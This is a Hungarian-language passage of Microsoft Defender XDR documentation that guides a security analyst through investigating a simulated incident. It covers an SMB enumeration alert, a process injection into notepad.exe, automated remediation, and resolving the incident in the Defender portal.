

Riasztás: Felhasználó és IP-cím felderítése (SMB) (Forrás: Microsoft Defender for Identity)

A Server Message Block (SMB) protokollt használó enumerálás lehetővé teszi a támadók számára a legutóbbi felhasználói bejelentkezési adatok lekérését, amelyek segítségével oldalirányban mozognak a hálózaton egy adott bizalmas fiók elérése érdekében.

Ebben az észlelésben riasztás aktiválódik, ha az SMB-munkamenet számbavétele egy tartományvezérlőn fut.



Az eszköz idővonalának áttekintése Végponthoz készült Microsoft Defender

Az incidens különböző riasztásainak felfedezése után lépjen vissza a korábban megvizsgált incidensoldalra. Az incidens oldalán az Eszközök fülre kattintva áttekintheti az incidensben érintett eszközöket az Végponthoz készült Microsoft Defender és Microsoft Defender for Identity által jelentett módon.

Válassza ki annak az eszköznek a nevét, amelyen a támadás történt, és nyissa meg az adott eszköz entitáslapját. Ezen az oldalon megtekintheti az aktivált riasztásokat és a kapcsolódó eseményeket.

Az Idősor fülre kattintva nyissa meg az eszköz ütemtervét, és tekintse meg az eszközön megfigyelt összes eseményt és viselkedést időrendi sorrendben, a riasztásokkal együtt.

Az érdekesebb viselkedések kibontása hasznos részleteket tartalmaz, például folyamatfákat.

Görgessen le például, amíg meg nem találja a megfigyelt Gyanús folyamatinjektálás riasztási eseményt. Válassza ki az alatta lévő notepad.exe folyamateseménybe injektáltpowershell.exe a viselkedés teljes folyamatfáját az oldalpanel Eseményentitások grafikonján. Szükség esetén használja a keresősávot a szűréshez.



A felhasználói adatok áttekintése a Microsoft Defender for Cloud Apps

Az incidens oldalán válassza a Felhasználók lapot a támadásban érintett felhasználók listájának megjelenítéséhez. A táblázat további információkat tartalmaz az egyes felhasználókról, beleértve az egyes felhasználók vizsgálati prioritási pontszámát is.

Válassza ki a felhasználónevet a felhasználó profillapjának megnyitásához, ahol további vizsgálat végezhető. További információ a kockázatos felhasználók vizsgálatáról.

Automatizált vizsgálat és szervizelés

Megjegyzés:

Mielőtt végigvezetnénk ezen a szimuláción, watch az alábbi videót, amelyből megismerheti, hogy mi az automatikus önjavítás, hol található meg a portálon, és hogyan segíthet a biztonsági műveletekben:





Lépjen vissza az incidenshez a Microsoft Defender portálon. Az Incidens lap Vizsgálat lapja a Microsoft Defender for Identity és Végponthoz készült Microsoft Defender által aktivált automatizált vizsgálatokat mutatja. Az alábbi képernyőképen csak a Végponthoz készült Defender által aktivált automatizált vizsgálat látható. Alapértelmezés szerint a Végponthoz készült Defender automatikusan szervizeli az üzenetsorban található összetevőket, ami szervizelést igényel.

Válassza ki a vizsgálatot kiváltó riasztást a Vizsgálat részletei lap megnyitásához. A következő részletek láthatók:

- Az automatizált vizsgálatot kiváltó riasztás(ok).

- Érintett felhasználók és eszközök. Ha további eszközökön is találhatók jelzők, ezek a további eszközök is fel lesznek sorolva.

- Bizonyítéklista. A talált és elemzett entitások, például fájlok, folyamatok, szolgáltatások, illesztőprogramok és hálózati címek. Ezeket az entitásokat a rendszer elemzi a riasztással való lehetséges kapcsolatok alapján, és jóindulatúnak vagy rosszindulatúnak minősíti őket.

- Fenyegetések találhatók. A vizsgálat során észlelt ismert fenyegetések.

Megjegyzés:

Az időzítéstől függően előfordulhat, hogy az automatizált vizsgálat továbbra is fut. Várjon néhány percet, amíg a folyamat befejeződik, mielőtt összegyűjti és elemzi a bizonyítékokat, és áttekinti az eredményeket. Frissítse a Vizsgálat részletei oldalt a legújabb eredmények lekéréséhez.

Az automatizált vizsgálat során Végponthoz készült Microsoft Defender azonosította a notepad.exe folyamatot, amelyet a szervizelést igénylő összetevők egyikeként szúrtak be. A Végponthoz készült Defender automatikusan leállítja a gyanús folyamatinjektálást az automatikus szervizelés részeként.

Láthatja ,notepad.exe eltűnik a teszteszközön futó folyamatok listájából.

Az incidens megoldása

Miután a vizsgálat befejeződött, és meggyőződött a javításról, meg kell oldania az incidenst.

Az Incidens lapon válassza az Incidens kezelése lehetőséget. Állítsa az állapotot Incidens feloldása értékre, majd válassza az Igaz riasztás lehetőséget a besoroláshoz és a biztonsági teszteléshez a meghatározáshoz.

Az incidens megoldásakor az összes kapcsolódó riasztást feloldja a Microsoft Defender portálon és a kapcsolódó portálokon.

Ez becsomagolja a támadásszimulációkat az incidenselemzéshez, az automatizált vizsgálathoz és az incidensmegoldáshoz.

További lépés

2/2. lépés: Az incidensmegoldási képességek kipróbálása Microsoft Defender XDR

Szükség lehet a navigációra

Microsoft Defender XDR kiértékelési környezet Létrehozás

Tipp

Szeretne többet megtudni? Lépjen kapcsolatba a Microsoft biztonsági közösségével a technikai közösségünkben: Microsoft Defender XDR Tech Community.

Visszajelzés

Hamarosan elérhető: 2024-ben fokozatosan kivezetjük a GitHub-problémákat a tartalom visszajelzési mechanizmusaként, és lecseréljük egy új visszajelzési rendszerre. További információ: https://aka.ms/ContentUserFeedback.

Visszajelzés küldése és megtekintése a következőhöz: